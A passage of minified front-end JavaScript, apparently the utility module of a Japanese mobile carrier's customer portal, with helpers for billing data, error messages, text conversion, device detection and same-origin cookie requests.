n=_.get(e,"contractinfo.groupcode",""),r=_.get(t,"bill_plan",""),o=_.get(mydcm.common.MappingTable.DATAPLUS_DATA_CAP_APP_PLAN_LIST,n,null);if(o||(o=_.get(mydcm.common.MappingTable.DATAPLUS_DATA_CAP_APP_PLAN_LIST,"",null)),!o||o.length<=0)return!1;var a=_.filter(o,function(e){return""==e||e==r});return!!(a&&a.length>0)}},{key:"get_contractinfo_group_name",value:function(e){return _.get(mydcm,"common.MappingTable.API_CONTRACT_GROUP["+e+"]")}},{key:"convertTelNumber",value:function(e){return 11===e.length?e.substr(0,3)+"-"+e.substr(3,4)+"-"+e.substr(7,4):14===e.length?e.substr(0,3)+"-"+e.substr(3,4)+"-"+e.substr(7,4)+"-"+e.substr(11,3):void 0}},{key:"check_data_format",value:function(e){return!(!/^[0-9]+(\.[0-9]+)?$/.test(e)&&"-"!==e)}},{key:"round",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return"string"==typeof e&&(e=parseFloat(e)),e?(Math.round(e*Math.pow(10,t))/Math.pow(10,t)).toFixed(t):(0).toFixed(t)}},{key:"addFloat",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1;return Util.round(parseFloat(e)+parseFloat(t),n)}},{key:"point_format",value:function(e,t,n){var r=_.defaultTo(parseInt(e,10),null),o=Math.pow(10,t)-1;return null===r?n:r>0&&r<o?Util.numberWithDelimiter(r):r>=o?Util.numberWithDelimiter(o):n}},{key:"point_format_ge0",value:function(e,t,n){var r=_.defaultTo(parseInt(e,10),null),o=Math.pow(10,t)-1;return null===r?n:r>=0&&r<o?Util.numberWithDelimiter(r):r>=o?Util.numberWithDelimiter(o):n}},{key:"point_format_all",value:function(e,t,n){var r=_.defaultTo(parseInt(e,10),null),o=Math.pow(10,t)-1,a=-o;return null===r?n:a<r&&r<o?Util.numberWithDelimiter(r):r>=o?Util.numberWithDelimiter(o):r<=a?Util.numberWithDelimiter(a):n}},{key:"docomoHikari",value:function(e){return/^[CcFf].*/.test(e)?e+"（ドコモ光／ahamo光）":e}},{key:"docomoDenki",value:function(e){return/^[Ee].*/.test(e)?e+"（ドコモでんき）":e}},{key:"isDocomoDenki",value:function(e){return!!/^[Ee].*/.test(e)}},{key:"now",value:function(){var e=_.get(mydcm,"common.Connection.api_response.server_time.server_time");return e?e.now():dayjs()}},{key:"log",value:function(e){}},{key:"getUiErrorMsg",value:function(e){if(!mydcm.common.Connection.api_error_uimsg||_.defaultTo(mydcm.common.Connection.auth_status,Const.AUTH_STATE_NONE)!==Const.AUTH_STATE_NONE){var t=mydcm.common.MappingTable.ERROR_MESSAGE_PAGE.global_error_page,n=[Const.PAGE_TOP,Const.PAGE_DATA,Const.PAGE_PAYMENT,Const.PAGE_SEARCH,Const.PAGE_SETTINGS,Const.PAGE_POINT,Const.PAGE_SUPPORT,Const.PAGE_3RD],r={};_.forEach(n,function(n){var o=_.get(t,n,""),a=_.get(o[e],_.defaultTo(mydcm.common.Connection.auth_status,Const.AUTH_STATE_NONE),"");r[n]=a}),mydcm.common.Connection.api_error_uimsg={msg_id:e,msg_str:r}}}},{key:"clearUiErrorMsg",value:function(e){_.includes(e,_.get(mydcm.common.Connection.api_error_uimsg,"msg_id",""))&&(mydcm.common.Connection.api_error_uimsg={msg_id:"",msg_str:[]})}},{key:"getIndividualErrorMsg",value:function(e,t,n,r){var o=e;_.includes([Const.PAGE_3RD],e)&&(0===mydcm.pathname.toLowerCase().indexOf(Const.BASE_HREF)||(o=Const.PAGE_CORP));var a=t+"."+n+"."+r,i=mydcm.common.MappingTable.ERROR_MESSAGE_PAGE.global_error_page,s=_.get(_.get(i,o,[]),a,!1);return s=_.get(s,_.defaultTo(mydcm.common.Connection.auth_status,Const.AUTH_STATE_NONE),!1)}},{key:"getDefaultErrorMsg",value:function(e,t,n,r,o){var a=mydcm.common.AnalyticsInterface.TARGETS;if(_.includes([Const.PAGE_3RD],e))if(n!==a[Const.API_AUTH_STATUS].key||r!==Const.OTO_RET_CODE_NORMAL&&r!==Const.OTO_RET_CODE_FAIL){if(!0!==mydcm.common.Connection.itp20_getso||n!==a[Const.API_SO_CONTRACT_INF].key||r!==Const.OTO_RET_CODE_NORMAL&&r!==Const.OTO_RET_CODE_FAIL)return""}else;if(_.includes([Const.PAGE_BIZ],e)&&n!==a[Const.DIMS_INFO].key)return"";if(_.includes([Const.PAGE_SEARCH],e))return"";var i=mydcm.common.MappingTable.ERROR_MESSAGE_DEFAULT,s=_.get(i,t,""),u="";return t==Const.ERR_MSG_DEFALUT_03_ERROR&&(u=s=_.get(s,e,"")),r===Const.OTO_RET_CODE_DIMS_URL?s=u:r===Const.OTO_RET_CODE_OPTOUT?s="":n===a[Const.API_SERVER_TIME].key?s=u:n===a[Const.JSON_USER_AGENT_SEPARATER].key?_.includes([Const.PAGE_APPLICATION,Const.PAGE_SETTINGS],e)&&(s=""):n===a[Const.API_DIMS_URL].key?(s=o===Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR1?u:"",_.includes([Const.PAGE_APPLICATION,Const.PAGE_SETTINGS],e)&&(s="")):n===a[Const.API_DIMS].key?(s=o===Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR1?u:"",_.includes([Const.PAGE_APPLICATION,Const.PAGE_SETTINGS],e)&&(s="")):n===a[Const.JSON_INDIVIDUAL_API].key?s="":n===a[Const.API_AUTH_STATUS].key?(s=u,_.includes([Const.PAGE_APPLICATION,Const.PAGE_SETTINGS],e)&&(s="")):n===a[Const.API_MSK_CHK_CK].key?s="":n===a[Const.API_DACCOUNT_INF].key?s="":n===a[Const.CRP].key?s="":n===a[Const.API_POINT_INFO].key?(r===Const.OTO_RET_CODE_NORMAL&&o===Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR2&&mydcm.common.Connection.auth_status===Const.AUTH_STATE_DONE&&(s=""),_.includes([Const.PAGE_APPLICATION,Const.PAGE_SETTINGS],e)&&(s="")):n===a[Const.API_DATA_REFERENCE_INF].key?_.includes([Const.PAGE_TOP,Const.PAGE_DATA,Const.PAGE_CONTRACT],e)||(s=""):n===a[Const.API_ACC_INF].key?s="":n===a[Const.API_USAGE_FEE_CONT_0005].key+".0005"?_.includes([Const.PAGE_TOP,Const.PAGE_PAYMENT,Const.PAGE_CONTRACT,Const.PAGE_CONTRACT_CUSTOMER],e)||(s=""):n===a[Const.API_USAGE_FEE_CONT_0004].key+".0004"?_.includes([Const.PAGE_PAYMENT],e)||(s=""):n===a[Const.API_SO_CONTRACT_INF].key?mydcm.common.Connection.itp20_getso?((r!==Const.OTO_RET_CODE_NORMAL||r===Const.OTO_RET_CODE_NORMAL&&o===Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR1)&&(s=u),r===Const.OTO_RET_CODE_NORMAL&&(o!==Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR2&&o!==Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR3&&o!==Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR4||(s=""))):(_.includes([Const.PAGE_APPLICATION,Const.PAGE_SETTINGS,Const.PAGE_INFO,Const.PAGE_SEARCH],e)&&(s=""),r===Const.OTO_RET_CODE_NORMAL&&(o!==Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR2&&o!==Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR4||(s=""),o===Const.ERR_DETAIL_CODE_RESULT_CODE_ERROR3&&(Util.isRpCookieBypass()&&(s=""),_.get(mydcm.common.Connection,"auth_detection_detail","")!==Const.AUTH_DETECTION_DETAIL_LINEAUTH_NONE&&_.get(mydcm.common.Connection,"auth_detection_detail","")!==Const.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR||(s="")))):n===a[Const.API_PARENTAL_CTRL_INF].key?_.includes([Const.PAGE_DATA],e)||(s=""):n===a[Const.MYSHOP_RESERVATION].key?_.includes([Const.PAGE_TOP],e)||(s=""):n===a[Const.API_WEB_CAMPAIGN].key?s="":n===a[Const.API_MYDCM_COUPON_STORE].key?s="":n===a[Const.RECOMMEND_CONF].key?s="":n===a[Const.API_ROOT_PATH].key?_.includes([Const.PAGE_CONTRACT_CUSTOMER],e)||(s=""):n===a[Const.API_IDENTIFICATION_OMITTED_CONSENT].key?_.includes([Const.PAGE_CONTRACT_CUSTOMER],e)||(s=""):n===a[Const.API_2STEP_CERT_CONFIRM].key?_.includes([Const.PAGE_CONTRACT_CUSTOMER],e)||(s=""):n===a[Const.APPLICATION_MENU].key?_.includes([Const.PAGE_APPLICATION],e)||(s=""):n===a[Const.JSON_SUGGEST_APPLICATION].key?s="":n===a[Const.SETTING_MENU].key?_.includes([Const.PAGE_SETTINGS],e)||(s=""):n===a[Const.JSON_SUGGEST_SETTINGS].key?s="":n===a[Const.DIMS_INFO].key||(n===a[Const.DIMS_CONFIRM].key?s="":n===a[Const.DATA_MENU].key?s="":n===a[Const.JSON_SUGGEST_DATA].key?s="":n===a[Const.PAYMENT_MENU].key?s="":n===a[Const.JSON_SUGGEST_PAYMENT].key?s="":n===a[Const.FAQ_MENU].key?s="":n===a[Const.JSON_SUGGEST_FAQ].key&&(s="")),s}},{key:"changeHarfString",value:function(e){return e.replace(/[！-～]/g,function(e){return String.fromCharCode(e.charCodeAt(0)-65248)}).replace(/　/g," ")}},{key:"deepFreeze",value:function(e){var t=this,n=_.clone(e);return Object.keys(n).forEach(function(e){n.hasOwnProperty(e)&&"object"===_typeof(n[e])&&!Object.isFrozen(n[e])&&(n[e]=t.deepFreeze(n[e]))}),Object.freeze(n)}},{key:"deepUnFreeze",value:function(e){var t=this,n=_.clone(e);return Object.keys(n).forEach(function(e){n.hasOwnProperty(e)&&"object"===_typeof(n[e])&&Object.isFrozen(n[e])&&(n[e]=t.deepUnFreeze(n[e]))}),_.clone(n)}},{key:"clearAPIDataValue",value:function(e){var t=this;return Object.keys(e).forEach(function(n){e.hasOwnProperty(n)&&("object"===_typeof(e[n])?t.clearAPIDataValue(e[n]):"user_info_disp_flg"!==n&&(e[n]=""))}),e}},{key:"getSbscrbstsName",value:function(e){return _.get(mydcm,"common.MappingTable.API_MYSHOPUSER_SBSCRBSTS_NAME["+e+"]")}},{key:"convertZipNumber",value:function(e){return e.length>3?e.substr(0,3)+"-"+e.substr(3,4):e}},{key:"getCrpResultName",value:function(e){var t="0";return 1==e&&(t="1"),_.get(mydcm,"common.MappingTable.API_CRP_RESULT["+t+"]")}},{key:"getCrpOnOffName",value:function(e){var t="0";return 1==e&&(t="1"),_.get(mydcm,"common.MappingTable.API_CRP_ONOFF["+t+"]")}},{key:"getOtoKey",value:function(e){return mydcm.common.AnalyticsInterface.getTargetKey(e)}},{key:"debugInfo",value:function(e,t,n){if("undefined"!=e&&"undefined"!=t){_.isEmpty(n)||" "+n}}},{key:"get_basepay_wari",value:function(e,t,n,r,o){var a=!(arguments.length>5&&void 0!==arguments[5])||arguments[5];if(!n)return["",0];var i=_.find(_.get(e,"breakdowninfo_list"),function(e){return _.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&_.get(e,"breakdownlineinfo.usetelephonenumber")===n});if(!i)return["",0];var s=_.reject(_.get(i,"breakdownlistinfo_list"),function(e){return"3"!==_.get(e,"breakdowntotaldiv")});if(0===s.length)return["",0];var u=[];return void 0!==o&&o.forEach(function(e){var t=new RegExp(e),n=_.filter(s,function(e){return a?_.includes("110",_.get(e,"breakdownaggregationdiv"))&&t.test(_.get(e,"detailbreakdowninfo.detailbreakdownitem","")):_.includes("310",_.get(e,"breakdownaggregationdiv"))&&t.test(_.get(e,"detailbreakdowninfo.detailbreakdownitem",""))});n.length>0&&(u=u.concat(n))}),0===u.length?["",0]:u.length>1?["",u.length]:[this.renderNumber(_.get(u,"0.detailbreakdowninfo.detailbreakdownamount"),r),1]}},{key:"renderNumber",value:function(e,t){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if(!e||!_.has(e,"amount"))return"";var r="";return(r=t?parseFloat(e.amount)/Math.pow(10,parseInt(_.get(e,"amountpoint","0")))*(e.amountsign?-1:1):parseFloat(e.amount)/Math.pow(10,parseInt(_.get(e,"amountpoint","0"))))>Const.DISCOUNT_GUIDANCE_AMOUNT_MAX_VALUE?"":n?Util.numberWithDelimiter(r):r}},{key:"getDataStepInfo",value:function(e,t){var n=_.get(t,"contractinfo.groupcode"),r=_.get(e,"bill_plan"),o=_.get(mydcm.common.MappingTable.STEP_INFO_LIST,n,{});if(_.isEmpty(o))return[];var a=_.get(o,r,[]);return a.length<=0?_.get(o,"",[]):a}},{key:"get_current_month",value:function(e,t){if(!t)return!1;if(!_.has(e,"useyearmonthinfo_list"))return"";var n=_.filter(_.get(e,"useyearmonthinfo_list"),function(e){return _.get(e,"uselineinfo.usetelephonenumber")===t}),r=_.orderBy(n,"useyearmonthinfokey.useclaimyearmonth","desc");return _.size(r)<=0?"":_.get(r[0],"useyearmonthinfokey.useclaimyearmonth","")}},{key:"get_breakdown_current_month",value:function(e,t,n){return!!_.has(e,"breakdowninfo_list")&&_.find(_.get(e,"breakdowninfo_list"),function(e){return _.get(e,"breakdownyearmonthinfokey.breakdownclaimyearmonth")===t&&_.get(e,"breakdownlineinfo.usetelephonenumber")===n})}},{key:"get_bunkatsu_data",value:function(e,t,n){if(!_.has(e,"breakdownlistinfo_list"))return!1;var r=[];return _.forEach(_.get(e,"breakdownlistinfo_list"),function(e){var o=_.get(e,"detailbreakdowninfo.detailbreakdownitem",""),a=_.get(e,"detailbreakdowninfo.detailbreakdowndetailitem",""),i=new RegExp(t,"ig"),s=new RegExp(n,"ig"),u=i.exec(o),c=s.exec(a);null!==u&&null!==c&&r.push(_.without(c,void 0))}),r}},{key:"make_cookie",value:function(e,t,n){var r=void 0;r=t?{name:e,value:n,expire:t,path:"/"}:{name:e,value:n,path:"/"},$.ajax({type:"POST",url:"/mydocomo/cookie/set_cookie.php",dataType:"json",data:r,success:function(e){},error:function(e,t,n){}})}},{key:"make_cookie_sync",value:function(e,t,n){return new Promise(function(r,o){var a=void 0;a=t?{name:e,value:n,expire:t,path:"/"}:{name:e,value:n,path:"/"},$.ajax({type:"POST",url:"/mydocomo/cookie/set_cookie.php",dataType:"json",data:a,success:function(e){return r(e)},error:function(e,t,n){return o()}})})}},{key:"getDiscountInfoDetail",value:function(e,t){return _.find(_.get(e,"data.usagefee.discountinfodetail_list"),function(e){return _.includes(t,_.get(e,"discountguidancediv"))})}},{key:"isMuseigenCampain",value:function isMuseigenCampain(bill_plan,groupcode){for(var flg_campaign=!1,i=1;i<=99;i++){var no=("00"+i).slice(-2),map_tbl=eval("mydcm.common.MappingTable.MUSEIGEN_LIST_"+no);if(!map_tbl)break;if(2==map_tbl.length&&map_tbl[0]==bill_plan&&map_tbl[1]==groupcode){flg_campaign=!0;break}}return flg_campaign}},{key:"isWebView",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase(),t=_.get(mydcm.common.MappingTable,"APPLI_UA","");return!!new RegExp(t).test(e)}},{key:"isRpCookieBypass",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase(),t=_.get(mydcm.common.MappingTable,"RPC_BYPASS_SEQ_TARGET_UA_LIST",[]);return!(!t||t.length<=0)&&!!_.find(t,function(t){return!!new RegExp(t).test(e)})}},{key:"getBirthDay",value:function(e){var t="";return e.isOk()?(0==(t=_.get(e,"dprofile_BIRTH_DT","")).length&&(t=_.get(e,"birth_dt","")),t):t}},{key:"formatMMToJpnYM",value:function(e){var t="";if(!$.isNumeric(e))return t;var n=Math.floor(e/12),r=e%12;return n>0&&(t+=n.toString()+"年"),r>0&&(t+=r.toString()+"か月"),t}},{key:"formatDataValue",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if(void 0===e)return"---";if(!$.isNumeric(e))return"---";var r=parseFloat(parseFloat(e).toFixed(2)).toString();if(!n){var o=Const.OVER_MAX_DATA_LEN;if(t&&(o=Const.OVER_MAX_DATA_LEN_PACKET),r.toString().replace(".","").length>=o)return Const.OVER_MAX_DATA_LABEL}return r}},{key:"now_use_month",value:function(){return this.now().format("YYYYMM")}},{key:"amount_format",value:function(e){if(!e||!_.has(e,"amount"))return"";var t=_.get(e,"amount",0);return $.isNumeric(t)?(_.has(e,"amountpoint")&&(t=parseFloat(t)/Math.pow(10,parseInt(_.get(e,"amountpoint",0)))),_.has(e,"amountsign")&&"1"==_.get(e,"amountsign")&&0!=t&&(t="-"+t),t):""}},{key:"toFullWidth",value:function(e){return e.replace(/[!-~]/g,function(e){return String.fromCharCode(e.charCodeAt(0)+65248)})}},{key:"hiraToKana",value:function(e){return e.replace(/[\u3041-\u3096]/g,function(e){var t=e.charCodeAt(0)+96;return String.fromCharCode(t)})}},{key:"lowerToUpperKana",value:function(e){for(var t=new Array("ｧ","ｨ","ｩ","ｪ","ｫ","ヵ","ヶ","ッ","ｬ","ｭ","ｮ","ヮ","ｰ","ｳﾞ","ｶﾞ","ｷﾞ","ｸﾞ","ｹﾞ","ｺﾞ","ｻﾞ","ｼﾞ","ｽﾞ","ｾﾞ","ｿﾞ","ﾀﾞ","ﾁﾞ","ﾂﾞ","ﾃﾞ","ﾄﾞ","ﾊﾞ","ﾋﾞ","ﾌﾞ","ﾍﾞ","ﾎﾞ","ﾊﾟ","ﾋﾟ","ﾌﾟ","ﾍﾟ","ﾎﾟ","ｱ","ｲ","ｳ","ｴ","ｵ","ｶ","ｷ","ｸ","ｹ","ｺ","ｻ","ｼ","ｽ","ｾ","ｿ","ﾀ","ﾁ","ﾂ","ﾃ","ﾄ","ﾅ","ﾆ","ﾇ","ﾈ","ﾉ","ﾊ","ﾋ","ﾌ","ﾍ","ﾎ","ﾏ","ﾐ","ﾑ","ﾒ","ﾓ","ﾔ","ﾕ","ﾖ","ﾗ","ﾘ","ﾙ","ﾚ","ﾛ","ﾜ","ｦ","ﾝ","ァ","ィ","ゥ","ェ","ォ","ッ","ャ","ュ","ョ"),n=new Array("ア","イ","ウ","エ","オ","カ","ケ","ツ","ヤ","ユ","ヨ","ワ","ー","ヴ","ガ","ギ","グ","ゲ","ゴ","ザ","ジ","ズ","ゼ","ゾ","ダ","ヂ","ヅ","デ","ド","バ","ビ","ブ","ベ","ボ","パ","ピ","プ","ペ","ポ","ア","イ","ウ","エ","オ","カ","キ","ク","ケ","コ","サ","シ","ス","セ","ソ","タ","チ","ツ","テ","ト","ナ","ニ","ヌ","ネ","ノ","ハ","ヒ","フ","ヘ","ホ","マ","ミ","ム","メ","モ","ヤ","ユ","ヨ","ラ","リ","ル","レ","ロ","ワ","ヲ","ン","ア","イ","ウ","エ","オ","ツ","ヤ","ユ","ヨ"),r=e,o=0;o<t.length;o++)r=r.replace(new RegExp(t[o],"g"),n[o]);return r}},{key:"lowerToUpperHira",value:function(e){for(var t=new Array("ぁ","ぃ","ぅ","ぇ","ぉ","っ","ゃ","ゅ","ょ","ゎ"),n=new Array("あ","い","う","え","お","つ","や","ゆ","よ","わ"),r=e,o=0;o<t.length;o++)r=r.replace(new RegExp(t[o],"g"),n[o]);return r}},{key:"formatDateGGGetoYYYY",value:function(e){var t=-1;if(e.indexOf(" 午前")>0?t=e.indexOf(" 午前"):e.indexOf(" 午後")>0&&(t=e.indexOf(" 午後")),t<0)return"";var n=e.substring(0,t),r=n.indexOf("年"),o=n.indexOf("月"),a=n.indexOf("日"),i=n.substring(0,r),s=n.substring(r+1,o),u=n.substring(o+1,a);if(!$.isNumeric(i)||!$.isNumeric(s)||!$.isNumeric(u))return"";n=i+"-"+(s=("00"+parseInt(s)).slice(-2))+"-"+(u=("00"+parseInt(u)).slice(-2));var c=e.substring(t+1),l=c.indexOf("時"),_=c.indexOf("分"),f=c.substring(2,l),d=c.substring(l+1,_);return $.isNumeric(f)?($.isNumeric(d)||(d="00"),"午後"==c.substring(0,2)&&(f=parseInt(f)+12),f=("00"+parseInt(f)).slice(-2),d=("00"+parseInt(d)).slice(-2),dayjs(n+" "+(c=f+":"+d)).isValid()?dayjs(n+" "+c).format("YYYY/MM/DD HH:mm"):""):""}},{key:"getRegex",value:function(e){var t=/\s/,n="";if(e.length<1)n=".?";else if(t.test(e)){var r=e.split(t);n="^",r.forEach(function(e){n=n+"(?=.*"+e+")"}),n+=".*$"}else n=e;return n}},{key:"convert4Compare",value:function(e){var t=new String(e);return t=Util.toFullWidth(t),t=Util.lowerToUpperHira(t),t=Util.hiraToKana(t),t=Util.lowerToUpperKana(t)}},{key:"isIPAD",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase(),t=!1;return(e.indexOf("ipad")>-1||e.indexOf("macintosh")>-1&&"ontouchend"in document)&&(t=!0),t}},{key:"isDisplayMenuUa",value:function(e){if(!e||e.length<=0)return!0;var t=!1,n=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase(),r=Util.isIPAD();return(e=e.split(";")).forEach(function(e){if(t);else switch(e.toLowerCase()){case"sp":t=_.some(mydcm.common.MappingTable.SP_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!1);break;case"spios":t=_.some(mydcm.common.MappingTable.SP_UA,function(e){return n.match(e.toLowerCase())})&&_.some(mydcm.common.MappingTable.IOS_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!1);break;case"spand":t=_.some(mydcm.common.MappingTable.SP_UA,function(e){return n.match(e.toLowerCase())})&&_.some(mydcm.common.MappingTable.ANDROID_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!1);break;case"tab":t=_.some(mydcm.common.MappingTable.TAB_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!0);break;case"tabios":t=_.some(mydcm.common.MappingTable.TAB_UA,function(e){return n.match(e.toLowerCase())})&&_.some(mydcm.common.MappingTable.IOS_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!0);break;case"taband":t=_.some(mydcm.common.MappingTable.TAB_UA,function(e){return n.match(e.toLowerCase())})&&_.some(mydcm.common.MappingTable.ANDROID_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!1);break;case"pc":t=_.some(mydcm.common.MappingTable.PC_UA,function(e){return n.match(e.toLowerCase())}),r&&(t=!1);break;case"cm":t=!0}}),t}},{key:"getDeviceKind",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase();return Util.isIPAD()?"tab":_.some(mydcm.common.MappingTable.SP_UA,function(t){return e.match(t.toLowerCase())})?"sp":_.some(mydcm.common.MappingTable.TAB_UA,function(t){return e.match(t.toLowerCase())})?"tab":_.some(mydcm.common.MappingTable.PC_UA,function(t){return e.match(t.toLowerCase())})?"pc":"other"}},{key:"set_spa_link",value:function(){_.map($(".breadcrumb-list a"),function(e){var t=$(e).attr("href");_.includes(Const.PAGE_URLS,t)&&($(e).off("click"),$(e).on("click",function(e){return mydcm.common.SPApp.nextScene(t),!1}))})}},{key:"mask_mail",value:function(e){var t="---";if(!e||e.length<=0)return t;var n=e.indexOf("@"),r="",o="";if(n<=0)return t;if(r=e.substring(0,n),o=e.substring(n),1==r.length)r="*";else if(2==r.length)r="**";else if(3==r.length)r=r.substring(0,1)+"**";else{if(!(r.length>=4))return t;for(var a="",i=0;i<r.length-2;i++)a+="*";r=r.substring(0,2)+a}return t=r+o}},{key:"judge_pathname",value:function(e){return!!e&&(!(e.length<=0)&&!!_.find(e,function(e){if(-1!==e.indexOf("index.html")&&"/"===location.pathname.slice(-1)){if(e===location.pathname+"index.html")return!0}else{if("/"===e.slice(-1)&&(e===location.pathname||e+"index.html"===location.pathname))return!0;if(e===location.pathname)return!0}}))}},{key:"judge_url",value:function(e){if(!e)return!1;if(e.length<=0)return!1;var t=location.origin+location.pathname;return!!_.find(e,function(n){if(-1===n.indexOf("http://")&&-1===n.indexOf("https://"))return Util.judge_pathname(e);if(-1!==n.indexOf("index.html")&&"/"===t.slice(-1)){if(n===t+"index.html")return!0}else{if("/"===n.slice(-1)&&(n===t||n+"index.html"===t))return!0;if(n===t)return!0}})}},{key:"get_cf_denki_hikari_contract_number",value:function(e,t,n){if(!e||!t)return"";if(!e.is_career_free_and_denki_hikari())return"";var r=_.get(t,"useyearmonthinfo_list",[]),o=_.orderBy(r,"useyearmonthinfokey.useclaimyearmonth","desc");return _.size(o)<=0?"":n?_.get(o[0],"uselineinfo.usehyphentelephonenumber",""):_.get(o[0],"uselineinfo.usetelephonenumber","")}},{key:"get_msn_consider_cf",value:function(e,t){var n=e.get_msn(),r=this.get_cf_denki_hikari_contract_number(e,t,!1);return r&&r.length>0&&(n=r),n}},{key:"get_menu_config",value:function(e){var t=!1;return!(!(t=e?_.filter(mydcm.common.MappingTable.MENU_LIST_CONFIG,function(e){return"/mydocomo/search/"===e.url}):_.filter(mydcm.common.MappingTable.MENU_LIST_CONFIG,function(e){return Util.judge_pathname([e.url])}))||t.length<=0)&&t[0]}},{key:"is_point_tyouki_yuuguu",value:function(e){var t=_.get(e,"data.generalresponseinfo_list",[]);return!!_.find(t,function(e){return"G021"===e.generalid&&"1"===e.generalvalue})}},{key:"get_point_tyouki_yuuguu_percent",value:function(e){if(!this.is_point_tyouki_yuuguu(e))return"---";var t=null,n=Util.now().format("DD");if(!(t="01"===n||"02"===n?_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G033"===e.generalid}):_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G036"===e.generalid})))return"---";var r=_.get(t,"generalvalue",null);return $.isNumeric(r)?parseFloat(parseFloat(r).toFixed(1)).toString():"---"}},{key:"get_point_tyouki_yuuguu_percent_birth",value:function(e){var t=null;if(!this.is_point_tyouki_yuuguu(e))return t;var n=Util.now().format("DD");if("01"===n||"02"===n){var r=_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G033"===e.generalid}),o=_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G034"===e.generalid});if(!r&&!o)return t;var a=null;r&&(a=_.get(r,"generalvalue",null))&&$.isNumeric(a)&&(t=a);var i=null;o&&(i=_.get(o,"generalvalue",null))&&$.isNumeric(i)&&(t&&$.isNumeric(t)?parseFloat(t)<parseFloat(i)&&(t=i):t=i)}else{var s=_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G035"===e.generalid}),u=_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G036"===e.generalid});if(!s&&!u)return t;var c=null;s&&(c=_.get(s,"generalvalue",null))&&$.isNumeric(c)&&(t=c);var l=null;u&&(l=_.get(u,"generalvalue",null))&&$.isNumeric(l)&&(t&&$.isNumeric(t)?parseFloat(t)<parseFloat(l)&&(t=l):t=l)}return t&&$.isNumeric(t)&&(t=parseFloat(parseFloat(t).toFixed(1)).toString()),t}},{key:"is_point_tyouki_yuuguu_yotei",value:function(e){var t=_.get(e,"data.generalresponseinfo_list",[]);return!(!_.find(t,function(e){return"G023"===e.generalid&&"2"===e.generalvalue})||!_.find(t,function(e){return"G024"===e.generalid&&"1"===e.generalvalue})&&!_.find(t,function(e){return"G024"===e.generalid&&"2"===e.generalvalue})||!_.find(t,function(e){return"G025"===e.generalid&&"1"===e.generalvalue}))}},{key:"get_point_tyouki_yuuguu_yotei_percent",value:function(e){var t=null;if(!this.is_point_tyouki_yuuguu_yotei(e))return t;var n=_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G030"===e.generalid}),r=_.find(_.get(e,"data.generalresponseinfo_list",[]),function(e){return"G031"===e.generalid});if(!n&&!r)return t;var o=null;n&&(o=_.get(n,"generalvalue",null))&&$.isNumeric(o)&&(t=o);var a=null;return r&&(a=_.get(r,"generalvalue",null))&&$.isNumeric(a)&&(t&&$.isNumeric(t)?parseFloat(t)<parseFloat(a)&&(t=a):t=a),t&&$.isNumeric(t)&&(t=parseFloat(parseFloat(t).toFixed(1)).toString()),t}},{key:"is_point_user_regist",value:function(e){var t=_.get(e,"data.generalresponseinfo_list",[]);return!!_.find(t,function(e){return"G038"===e.generalid&&"01"===e.generalvalue})}},{key:"get_tooltip_config",value:function(){var e;return!(!(e=_.filter(mydcm.common.MappingTable.TOOLTIP_TEMPLATE_CONFIG,function(e){return Util.judge_pathname(e.pages)}))||e.length<=0)&&e[0]}},{key:"getRequestPatternCode",value:function(){var e=_.indexOf(Const.PAGE_URLS,mydcm.pathname);return e>=Const.PAGE_TOP&&e<=Const.PAGE_INFO?"":_.get(mydcm,"common.SPApp.requestType","")}},{key:"getUserAgentUaCh",value:function(){return new Promise(function(e,t){var n=window.navigator.userAgent,r=window.navigator.userAgentData;if(!r||!r.getHighEntropyValues)return e(n);r.getHighEntropyValues(["model","platform","platformVersion"]).then(function(t){return t&&(n=n+"/"+t.model+"/"+t.platform+" "+t.platformVersion),e(n)}).catch(function(t){return e(n)})})}},{key:"redirectSpecialDevice",value:function(){var e=Util.ua?Util.ua:window.navigator.userAgent.toLowerCase(),t=_.get(mydcm.common.MappingTable,"SPECIAL_DEVICE_REDIRECT_CONFIG","");if(t&&(Util.judge_pathname(_.get(t,"source",[]))&&_.some(_.get(t,"device",[]),function(t){return e.match(t.toLowerCase())})&&_.get(t,"target",!1)))return location.href=_.get(t,"target",""),!0;return!1}},{key:"getLampRedirectConfig",value:function(){var e=_.filter(_.get(mydcm.common.MappingTable,"LAMP_REDIRECT_CONFIG",[]),function(e){if(Util.judge_pathname([_.get(e,"source","")])&&_.get(e,"target",""))return!0});return!(!e||e.length<=0)&&e[0]}},{key:"isLampLogoutError",value:function(){var e=_.get(Util.getUrlVars(),"llf","");return e.length>0&&"1"==e}},{key:"isAuthTokenApiError",value:function(){var e=_.get(Util.getUrlVars(),"llf","");return e.length>0&&"2"==e}},{key:"getParamExcludeLampLlf",value:function(){var 